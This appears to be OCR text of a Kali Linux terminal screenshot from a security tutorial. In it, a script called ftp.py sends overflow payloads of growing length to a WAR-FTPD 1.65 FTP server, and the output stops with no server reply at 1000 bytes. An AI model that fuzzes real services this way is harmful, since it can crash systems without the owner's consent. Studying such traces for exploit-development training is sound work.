 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# ./ftp.py 100
Payload length = 100
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
331 User name okay, Need password.
root@kali:~# ./ftp.py 300
Payload length = 300
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
331 User name okay, Need password.
root@kali:~# ./ftp.py 500
Payload length = 500
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
331 User name okay, Need password.
root@kali:~# ./ftp.py 1000
Payload length = 1000
SecPulse安全脉搏